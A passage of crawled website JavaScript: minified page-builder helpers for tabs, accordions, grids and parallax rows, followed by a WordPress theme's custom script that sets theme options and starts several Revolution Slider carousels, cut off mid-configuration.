                        jQuery(this).parent().hasClass("next_slide") ? index++ : index--, 0 > index ? index = $tabs.tabs("length") - 1 : index >= $tabs.tabs("length") && (index = 0), $tabs.tabs("select", index)
                    } else {
                        var index = $tabs.tabs("option", "active"),
                            length = $tabs.find(".tab").length;
                        index = jQuery(this).parent().hasClass("next_slide") ? index + 1 >= length ? 0 : index + 1 : 0 > index - 1 ? length - 1 : index - 1, $tabs.tabs("option", "active", index)
                    }
                })
            })
        }
    }), "function" != typeof window.sc_accordionBehaviour && (window.sc_accordionBehaviour = function() {
        jQuery(".accordion").each(function(index) {
            var $tabs, $this = jQuery(this),
                active_tab = ($this.attr("data-interval"), !isNaN(jQuery(this).data("active-tab")) && 0 < parseInt($this.data("active-tab")) ? parseInt($this.data("active-tab")) - 1 : !1),
                collapsible = !1 === active_tab || "yes" === $this.data("collapsible");
            $tabs = $this.find(".accordion_wrapper").accordion({
                header: "> div > h3",
                autoHeight: !1,
                heightStyle: "content",
                active: active_tab,
                collapsible: collapsible,
                navigation: !0,
                activate: sc_accordionActivate,
                change: function(event, ui) {
                    "undefined" != typeof jQuery.fn.isotope && ui.newContent.find(".isotope").isotope("layout"), sc_carouselBehaviour(ui.newPanel)
                }
            }), !0 === $this.data("scDisableKeydown") && ($tabs.data("uiAccordion")._keydown = function() {})
        })
    }), "function" != typeof window.sc_teaserGrid && (window.sc_teaserGrid = function() {
        var layout_modes = {
            fitrows: "fitRows",
            masonry: "masonry"
        };
        jQuery(".grid .teaser_grid_container:not(.carousel), .filtered_grid .teaser_grid_container:not(.carousel)").each(function() {
            var $container = jQuery(this),
                $thumbs = $container.find(".thumbnails"),
                layout_mode = $thumbs.attr("data-layout-mode");
            $thumbs.isotope({
                itemSelector: ".isotope-item",
                layoutMode: "undefined" == typeof layout_modes[layout_mode] ? "fitRows" : layout_modes[layout_mode]
            }), $container.find(".categories_filter a").data("isotope", $thumbs).click(function(e) {
                e.preventDefault();
                var $thumbs = jQuery(this).data("isotope");
                jQuery(this).parent().parent().find(".active").removeClass("active"), jQuery(this).parent().addClass("active"), $thumbs.isotope({
                    filter: jQuery(this).attr("data-filter")
                })
            }), jQuery(window).bind("load resize", function() {
                $thumbs.isotope("layout")
            })
        })
    }), "function" != typeof window.sc_carouselBehaviour && (window.sc_carouselBehaviour = function($parent) {
        var $carousel = $parent ? $parent.find(".carousel") : jQuery(".carousel");
        $carousel.each(function() {
            var $this = jQuery(this);
            if (!0 !== $this.data("carousel_enabled") && $this.is(":visible")) {
                $this.data("carousel_enabled", !0);
                var carousel_speed = (getColumnsCount(jQuery(this)), 500);
                jQuery(this).hasClass("columns_count_1") && (carousel_speed = 900);
                var carousele_li = jQuery(this).find(".thumbnails-fluid li");
                carousele_li.css({
                    "margin-right": carousele_li.css("margin-left"),
                    "margin-left": 0
                });
                var fluid_ul = jQuery(this).find("ul.thumbnails-fluid");
                fluid_ul.width(fluid_ul.width() + 300), jQuery(window).resize(function() {
                    var before_resize = screen_size;
                    screen_size = getSizeName(), before_resize != screen_size && window.setTimeout("location.reload()", 20)
                })
            }
        })
    }), "function" != typeof window.sc_slidersBehaviour && (window.sc_slidersBehaviour = function() {
        jQuery(".gallery_slides").each(function(index) {
            var $imagesGrid, this_element = jQuery(this);
            if (this_element.hasClass("slider_nivo")) {
                var sliderSpeed = 800,
                    sliderTimeout = 1e3 * this_element.attr("data-interval");
                0 === sliderTimeout && (sliderTimeout = 9999999999), this_element.find(".nivoSlider").nivoSlider({
                    effect: "boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",
                    slices: 15,
                    boxCols: 8,
                    boxRows: 4,
                    animSpeed: sliderSpeed,
                    pauseTime: sliderTimeout,
                    startSlide: 0,
                    directionNav: !0,
                    directionNavHide: !0,
                    controlNav: !0,
                    keyboardNav: !1,
                    pauseOnHover: !0,
                    manualAdvance: !1,
                    prevText: "Prev",
                    nextText: "Next"
                })
            } else this_element.hasClass("image_grid") && (jQuery.fn.imagesLoaded ? $imagesGrid = this_element.find(".image_grid_ul").imagesLoaded(function() {
                $imagesGrid.isotope({
                    itemSelector: ".isotope-item",
                    layoutMode: "fitRows"
                })
            }) : this_element.find(".image_grid_ul").isotope({
                itemSelector: ".isotope-item",
                layoutMode: "fitRows"
            }))
        })
    }), "function" != typeof window.sc_prettyPhoto && (window.sc_prettyPhoto = function() {
        try {
            jQuery && jQuery.fn && jQuery.fn.prettyPhoto && jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
                animationSpeed: "normal",
                hook: "data-rel",
                padding: 15,
                opacity: .7,
                showTitle: !0,
                allowresize: !0,
                counter_separator_label: "/",
                hideflash: !1,
                deeplinking: !1,
                modal: !1,
                callback: function() {
                    var url = location.href,
                        hashtag = url.indexOf("#!prettyPhoto") ? !0 : !1;
                    hashtag && (location.hash = "")
                },
                social_tools: ""
            })
        } catch (err) {
            window.console && window.console.log && console.log(err)
        }
    }), "function" != typeof window.sc_google_fonts && (window.sc_google_fonts = function() {
        return !1
    }), window.scParallaxSkroll = !1, "function" != typeof window.sc_rowBehaviour && (window.sc_rowBehaviour = function() {
        function fullWidthRow() {
            var $elements = $('[data-sc-full-width="true"]');
            $.each($elements, function(key, item) {
                var $el = $(this);
                $el.addClass("sc_hidden");
                var $el_full = $el.next(".sc_row-full-width");
                if ($el_full.length || ($el_full = $el.parent().next(".sc_row-full-width")), $el_full.length) {
                    var el_margin_left = parseInt($el.css("margin-left"), 10),
                        el_margin_right = parseInt($el.css("margin-right"), 10),
                        offset = 0 - $el_full.offset().left - el_margin_left,
                        width = $(window).width();
                    if ($el.css({
                            position: "relative",
                            left: offset,
                            "box-sizing": "border-box",
                            width: $(window).width()
                        }), !$el.data("scStretchContent")) {
                        var padding = -1 * offset;
                        0 > padding && (padding = 0);
                        var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                        0 > paddingRight && (paddingRight = 0), $el.css({
                            "padding-left": padding + "px",
                            "padding-right": paddingRight + "px"
                        })
                    }
                    $el.attr("data-sc-full-width-init", "true"), $el.removeClass("sc_hidden")
                }
            }), $(document).trigger("sc-full-width-row", $elements)
        }

        function parallaxRow() {
            var scSkrollrOptions, callSkrollInit = !1;
            return window.scParallaxSkroll && window.scParallaxSkroll.destroy(), $(".sc_parallax-inner").remove(), $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"), $("[data-sc-parallax]").each(function() {
                var skrollrSpeed, skrollrSize, skrollrStart, skrollrEnd, $parallaxElement, parallaxImage, youtubeId;
                callSkrollInit = !0, "on" === $(this).data("scParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"), skrollrSize = 100 * $(this).data("scParallax"), $parallaxElement = $("<div />").addClass("sc_parallax-inner").appendTo($(this)), $parallaxElement.height(skrollrSize + "%"), parallaxImage = $(this).data("scParallaxImage"), youtubeId = scExtractYoutubeId(parallaxImage), youtubeId ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId) : "undefined" != typeof parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"), skrollrSpeed = skrollrSize - 100, skrollrStart = -skrollrSpeed, skrollrEnd = 0, $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: " + skrollrEnd + "%;")
            }), callSkrollInit && window.skrollr ? (scSkrollrOptions = {
                forceHeight: !1,
                smoothScrolling: !1,
                mobileCheck: function() {
                    return !1
                }
            }, window.scParallaxSkroll = skrollr.init(scSkrollrOptions), window.scParallaxSkroll) : !1
        }

        function fullHeightRow() {
            var $element = $(".sc_row-o-full-height:first");
            if ($element.length) {
                var $window, windowHeight, offsetTop, fullHeight;
                $window = $(window), windowHeight = $window.height(), offsetTop = $element.offset().top, windowHeight > offsetTop && (fullHeight = 100 - offsetTop / (windowHeight / 100), $element.css("min-height", fullHeight + "vh"))
            }
            $(document).trigger("sc-full-height-row", $element)
        }

        function fixIeFlexbox() {
            var ua = window.navigator.userAgent,
                msie = ua.indexOf("MSIE ");
            (msie > 0 || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".sc_row-o-full-height").each(function() {
                "flex" === $(this).css("display") && $(this).wrap('<div class="sc_ie-flexbox-fixer"></div>')
            })
        }
        var $ = window.jQuery;
        $(window).off("resize.scRowBehaviour").on("resize.scRowBehaviour", fullWidthRow).on("resize.scRowBehaviour", fullHeightRow), fullWidthRow(), fullHeightRow(), fixIeFlexbox(), sc_initVideoBackgrounds(), parallaxRow()
    }), "function" != typeof window.sc_gridBehaviour && (window.sc_gridBehaviour = function() {
        jQuery.fn.scGrid && jQuery("[data-sc-grid]").scGrid()
    }), "function" != typeof window.getColumnsCount && (window.getColumnsCount = function(el) {
        for (var find = !1, i = 1; !1 === find;) {
            if (el.hasClass("columns_count_" + i)) return find = !0, i;
            i++
        }
    });
var screen_size = getSizeName();
"function" != typeof window.prepare_tab_content && (window.prepare_tab_content = function(event, ui) {
    var $ui_panel, $google_maps, panel = ui.panel || ui.newPanel,
        $pie_charts = panel.find(".sc_pie_chart:not(.sc_ready)"),
        $round_charts = panel.find(".sc_round-chart"),
        $line_charts = panel.find(".sc_line-chart"),
        $carousel = panel.find('[data-ride="sc_carousel"]');
    if (sc_carouselBehaviour(), sc_plugin_flexslider(panel), ui.newPanel.find(".sc_masonry_media_grid, .sc_masonry_grid").length && ui.newPanel.find(".sc_masonry_media_grid, .sc_masonry_grid").each(function() {
            var grid = jQuery(this).data("scGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), panel.find(".sc_masonry_media_grid, .sc_masonry_grid").length && panel.find(".sc_masonry_media_grid, .sc_masonry_grid").each(function() {
            var grid = jQuery(this).data("scGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), $pie_charts.length && jQuery.fn.scChat && $pie_charts.scChat(), $round_charts.length && jQuery.fn.scRoundChart && $round_charts.scRoundChart({
            reload: !1
        }), $line_charts.length && jQuery.fn.scLineChart && $line_charts.scLineChart({
            reload: !1
        }), $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"), $ui_panel = panel.find(".isotope, .image_grid_ul"), $google_maps = panel.find(".gmaps_widget"), 0 < $ui_panel.length && $ui_panel.isotope("layout"), $google_maps.length && !$google_maps.is(".map_ready")) {
        var $frame = $google_maps.find("iframe");
        $frame.attr("src", $frame.attr("src")), $google_maps.addClass("map_ready")
    }
    panel.parents(".isotope").length && panel.parents(".isotope").each(function() {
        jQuery(this).isotope("layout")
    })
}), "function" != typeof window.sc_googleMapsPointer, jQuery(document).ready(function($) {
    window.sc_js()
});

--- FILE ---
content_type: text/javascript
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/custom.js
body_size: 45941
content:

if (typeof JACQUELINE_STORAGE == 'undefined') var JACQUELINE_STORAGE = {};
JACQUELINE_STORAGE['ajax_url'] = '';
JACQUELINE_STORAGE['ajax_nonce'] = '';
JACQUELINE_STORAGE['site_url'] = '';
JACQUELINE_STORAGE['sc_edit_mode'] = false;
JACQUELINE_STORAGE['theme_font'] = 'Droid Serif';
JACQUELINE_STORAGE['theme_skin'] = 'less';
JACQUELINE_STORAGE['theme_skin_color'] = '#323232';
JACQUELINE_STORAGE['theme_skin_bg_color'] = '#ffffff';
JACQUELINE_STORAGE['slider_height'] = 100;
JACQUELINE_STORAGE['system_message'] = {
    message: '',
    status: '',
    header: ''
};
JACQUELINE_STORAGE['user_logged_in'] = false;
JACQUELINE_STORAGE['toc_menu'] = '';
JACQUELINE_STORAGE['toc_menu_home'] = false;
JACQUELINE_STORAGE['toc_menu_top'] = false;
JACQUELINE_STORAGE['menu_fixed'] = true;
JACQUELINE_STORAGE['menu_mobile'] = 1024;
JACQUELINE_STORAGE['menu_slider'] = true;
JACQUELINE_STORAGE['menu_cache'] = false;
JACQUELINE_STORAGE['demo_time'] = 0;
JACQUELINE_STORAGE['media_elements_enabled'] = true;
JACQUELINE_STORAGE['ajax_search_enabled'] = true;
JACQUELINE_STORAGE['ajax_search_min_length'] = 3;
JACQUELINE_STORAGE['ajax_search_delay'] = 200;
JACQUELINE_STORAGE['css_animation'] = true;
JACQUELINE_STORAGE['menu_animation_in'] = 'fadeInUp';
JACQUELINE_STORAGE['menu_animation_out'] = 'fadeOutDown';
JACQUELINE_STORAGE['popup_engine'] = 'magnific';
JACQUELINE_STORAGE['email_mask'] = '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';
JACQUELINE_STORAGE['contacts_maxlength'] = 1000;
JACQUELINE_STORAGE['comments_maxlength'] = 1000;
JACQUELINE_STORAGE['remember_visitors_settings'] = false;
JACQUELINE_STORAGE['admin_mode'] = false;
JACQUELINE_STORAGE['isotope_resize_delta'] = 0.3;
JACQUELINE_STORAGE['error_message_box'] = null;
JACQUELINE_STORAGE['viewmore_busy'] = false;
JACQUELINE_STORAGE['video_resize_inited'] = false;
JACQUELINE_STORAGE['top_panel_height'] = 0;

if (typeof JACQUELINE_STORAGE == 'undefined') var JACQUELINE_STORAGE = {};
JACQUELINE_STORAGE["strings"] = {
    ajax_error: "Invalid server answer",
    bookmark_add: "Add the bookmark",
    bookmark_added: "Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",
    bookmark_del: "Delete this bookmark",
    bookmark_title: "Enter bookmark title",
    bookmark_exists: "Current page already exists in the bookmarks list",
    search_error: "Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",
    email_confirm: "On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",
    reviews_vote: "Thanks for your vote! New average rating is:",
    reviews_error: "Error saving your vote! Please, try again later.",
    error_like: "Error saving your like! Please, try again later.",
    error_global: "Global error text",
    name_empty: "The name can&#039;t be empty",
    name_long: "Too long name",
    email_empty: "Too short (or empty) email address",
    email_long: "Too long email address",
    email_not_valid: "Invalid email address",
    subject_empty: "The subject can&#039;t be empty",
    subject_long: "Too long subject",
    text_empty: "The message text can&#039;t be empty",
    text_long: "Too long message text",
    send_complete: "Send message complete!",
    send_error: "Transmit failed!",
    login_empty: "The Login field can&#039;t be empty",
    login_long: "Too long login field",
    login_success: "Login success! The page will be reloaded in 3 sec.",
    login_failed: "Login failed!",
    password_empty: "The password can&#039;t be empty and shorter then 4 characters",
    password_long: "Too long password",
    password_not_equal: "The passwords in both fields are not equal",
    registration_success: "Registration success! Please log in!",
    registration_failed: "Registration failed!",
    geocode_error: "Geocode was not successful for the following reason:",
    googlemap_not_avail: "Google map API not available!",
    editor_save_success: "Post content saved!",
    editor_save_error: "Error saving post data!",
    editor_delete_post: "You really want to delete the current post?",
    editor_delete_post_header: "Delete post",
    editor_delete_success: "Post deleted!",
    editor_delete_error: "Error deleting post!",
    editor_caption_cancel: "Cancel",
    editor_caption_close: "Close"
};

jQuery(document).ready(function() {
	if (jQuery(".rev_slider").length > 0) {initRevSlider()};
	if (jQuery(".esg-grid").length > 0) {initEssGrid()};
	itemsmenu();
});

function initRevSlider() {
	"use strict";
	var ajaxRevslider = function(obj) {
		
		var content = "";
		var data = {};
		data.action = 'revslider_ajax_call_front';
		data.client_action = 'get_slider_html';
		data.token = '7b76f96d4c';
		data.type = obj.type;
		data.id = obj.id;
		data.aspectratio = obj.aspectratio;

		// SYNC AJAX REQUEST
		jQuery.ajax({
			type: "post",
			url: "",
			dataType: 'json',
			data: data,
			async: false,
			success: function(ret, textStatus, XMLHttpRequest) {
				if (ret.success == true)
					content = ret.data;
			},
			error: function(e) {
				console.log(e);
			}
		});

		// FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
		return content;
	};

	// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
	var ajaxRemoveRevslider = function(obj) {
		return jQuery(obj.selector + " .rev_slider").revkill();
	};

	// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
	var extendessential = setInterval(function() {
		if (jQuery.fn.tpessential != undefined) {
			clearInterval(extendessential);
			if (typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
				jQuery.fn.tpessential.defaults.ajaxTypes.push({
					type: "revslider",
					func: ajaxRevslider,
					killfunc: ajaxRemoveRevslider,
					openAnimationSpeed: 0.3
				});
			}
		}
	}, 30);
	
	var htmlDiv = document.getElementById("rs-plugin-settings-inline-css");
	var htmlDivCss = ".tp-caption.black,.black{color:#000;text-shadow:none}";
	if (htmlDiv) {
		htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	} else {
		var htmlDiv = document.createElement("div");
		htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
		document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
	}
	
	
	
	var setREVStartSize = function() {
		try {
			var e = new Object,
				i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			e.c = jQuery('#rev_slider_1_1');
			e.responsiveLevels = [1240, 1240, 778, 480];
			e.gridwidth = [1170, 1024, 936, 624];
			e.gridheight = [750, 768, 600, 500];

			e.sliderLayout = "auto";
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c) jQuery.each(c, function(e, i) {
						u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
					}), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})

		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};

	setREVStartSize();

	var tpj = jQuery;

	var revapi1;
	tpj(document).ready(function() {
		if (tpj("#rev_slider_1_1").revolution == undefined) {
			revslider_showDoubleJqueryError("#rev_slider_1_1");
		} else {
			revapi1 = tpj("#rev_slider_1_1").show().revolution({
				sliderType: "standard",
				jsFileLocation: "js/vendor/revslider/",
				sliderLayout: "auto",
				dottedOverlay: "none",
				delay: 9000,
				navigation: {
					keyboardNavigation: "off",
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					mouseScrollReverse: "default",
					onHoverStop: "off",
					bullets: {
						enable: true,
						hide_onmobile: false,
						style: "hermes",
						hide_onleave: true,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						direction: "horizontal",
						h_align: "center",
						v_align: "bottom",
						h_offset: 0,
						v_offset: 20,
						space: 10,
						tmp: ''
					}
				},
				responsiveLevels: [1240, 1240, 778, 480],
				visibilityLevels: [1240, 1240, 778, 480],
				gridwidth: [1170, 1024, 936, 624],
				gridheight: [750, 768, 600, 500],
				lazyType: "none",
				shadow: 0,
				spinner: "spinner0",
				stopLoop: "off",
				stopAfterLoops: -1,
				stopAtSlide: -1,
				shuffle: "off",
				autoHeight: "off",
				disableProgressBar: "on",
				hideThumbsOnMobile: "off",
				hideSliderAtLimit: 0,
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLilmit: 0,
				debugMode: false,
				fallbacks: {
					simplifyAll: "off",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: false,
				}
			});
		}
	}); 
	var htmlDivCss = unescape(".hermes.tp-bullets%20%7B%0A%7D%0A%0A.hermes%20.tp-bullet%20%7B%0A%20%20%20%20overflow%3Ahidden%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%20%20%20%20width%3A16px%3B%0A%20%20%20%20height%3A16px%3B%0A%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20box-shadow%3A%20inset%200%200%200%202px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20%20%20-webkit-transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%7D%0A%0A.hermes%20.tp-bullet%3Ahover%20%7B%0A%09%20%20background-color%3A%20rgba%280%2C0%2C0%2C0.21%29%3B%0A%7D%0A.hermes%20.tp-bullet%3Aafter%20%7B%0A%20%20content%3A%20%27%20%27%3B%0A%20%20position%3A%20absolute%3B%0A%20%20bottom%3A%200%3B%0A%20%20height%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20box-shadow%3A%200%200%201px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20-webkit-transition%3A%20height%200.3s%20ease%3B%0A%20%20transition%3A%20height%200.3s%20ease%3B%0A%7D%0A.hermes%20.tp-bullet.selected%3Aafter%20%7B%0A%20%20height%3A100%25%3B%0A%7D%0A%0A");
	var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
	if (htmlDiv) {
		htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	} else {
		var htmlDiv = document.createElement('div');
		htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
		document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
	}
	
	
	
	var setREVStartSize = function() {
		try {
			var e = new Object,
				i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			e.c = jQuery('#rev_slider_3_1');
			e.responsiveLevels = [1240, 1240, 778, 480];
			e.gridwidth = [1170, 1366, 800, 600];
			e.gridheight = [950, 768, 800, 900];

			e.sliderLayout = "fullscreen";
			e.fullScreenAutoWidth = 'off';
			e.fullScreenAlignForce = 'off';
			e.fullScreenOffsetContainer = '';
			e.fullScreenOffset = '';
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c) jQuery.each(c, function(e, i) {
						u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
					}), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})

		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};

	setREVStartSize();

	var tpj = jQuery;

	var revapi3;
	tpj(document).ready(function() {
		if (tpj("#rev_slider_3_1").revolution == undefined) {
			revslider_showDoubleJqueryError("#rev_slider_3_1");
		} else {
			revapi3 = tpj("#rev_slider_3_1").show().revolution({
				sliderType: "standard",
				jsFileLocation: "js/vendor/revslider/",
				sliderLayout: "fullscreen",
				dottedOverlay: "none",
				delay: 9000,
				navigation: {
					keyboardNavigation: "off",
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					mouseScrollReverse: "default",
					onHoverStop: "off",
					bullets: {
						enable: true,
						hide_onmobile: false,
						style: "hermes",
						hide_onleave: true,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						direction: "horizontal",
						h_align: "center",
						v_align: "bottom",
						h_offset: 0,
						v_offset: 20,
						space: 10,
						tmp: ''
					}
				},
				responsiveLevels: [1240, 1240, 778, 480],
				visibilityLevels: [1240, 1240, 778, 480],
				gridwidth: [1170, 1366, 800, 600],
				gridheight: [950, 768, 800, 900],
				lazyType: "none",
				shadow: 0,
				spinner: "spinner0",
				stopLoop: "off",
				stopAfterLoops: -1,
				stopAtSlide: -1,
				shuffle: "off",
				autoHeight: "off",
				fullScreenAutoWidth: "off",
				fullScreenAlignForce: "off",
				fullScreenOffsetContainer: "",
				fullScreenOffset: "",
				disableProgressBar: "on",
				hideThumbsOnMobile: "off",
				hideSliderAtLimit: 0,
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLilmit: 0,
				debugMode: false,
				fallbacks: {
					simplifyAll: "off",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: false,
				}
			});
		}
	});
	
	var htmlDivCss = unescape(".hermes.tp-bullets%20%7B%0A%7D%0A%0A.hermes%20.tp-bullet%20%7B%0A%20%20%20%20overflow%3Ahidden%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%20%20%20%20width%3A16px%3B%0A%20%20%20%20height%3A16px%3B%0A%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20box-shadow%3A%20inset%200%200%200%202px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20%20%20-webkit-transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%7D%0A%0A.hermes%20.tp-bullet%3Ahover%20%7B%0A%09%20%20background-color%3A%20rgba%280%2C0%2C0%2C0.21%29%3B%0A%7D%0A.hermes%20.tp-bullet%3Aafter%20%7B%0A%20%20content%3A%20%27%20%27%3B%0A%20%20position%3A%20absolute%3B%0A%20%20bottom%3A%200%3B%0A%20%20height%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20box-shadow%3A%200%200%201px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20-webkit-transition%3A%20height%200.3s%20ease%3B%0A%20%20transition%3A%20height%200.3s%20ease%3B%0A%7D%0A.hermes%20.tp-bullet.selected%3Aafter%20%7B%0A%20%20height%3A100%25%3B%0A%7D%0A%0A");
	var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
	if (htmlDiv) {
		htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	} else {
		var htmlDiv = document.createElement('div');
		htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
		document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
	}
	
	
	var setREVStartSize = function() {
		try {
			var e = new Object,
				i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			e.c = jQuery('#rev_slider_4_1');
			e.responsiveLevels = [1240, 1240, 778, 480];
			e.gridwidth = [1170, 1024, 778, 600];
			e.gridheight = [700, 768, 450, 650];

			e.sliderLayout = "auto";
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c) jQuery.each(c, function(e, i) {
						u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
					}), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})

		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};

	setREVStartSize();

	var tpj = jQuery;

	var revapi4;
	tpj(document).ready(function() {
		if (tpj("#rev_slider_4_1").revolution == undefined) {
			revslider_showDoubleJqueryError("#rev_slider_4_1");
		} else {
			revapi4 = tpj("#rev_slider_4_1").show().revolution({
				sliderType: "standard",
				jsFileLocation: "js/vendor/revslider/",
				sliderLayout: "auto",
				dottedOverlay: "none",
				delay: 9000,
				navigation: {
					onHoverStop: "off",
				},
				responsiveLevels: [1240, 1240, 778, 480],
				visibilityLevels: [1240, 1240, 778, 480],
				gridwidth: [1170, 1024, 778, 600],
				gridheight: [700, 768, 450, 650],
				lazyType: "none",
				shadow: 0,
				spinner: "spinner0",
				stopLoop: "off",
				stopAfterLoops: -1,
				stopAtSlide: -1,
				shuffle: "off",
				autoHeight: "off",
				disableProgressBar: "on",
				hideThumbsOnMobile: "off",
				hideSliderAtLimit: 0,
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLilmit: 0,
				debugMode: false,
				fallbacks: {
					simplifyAll: "off",
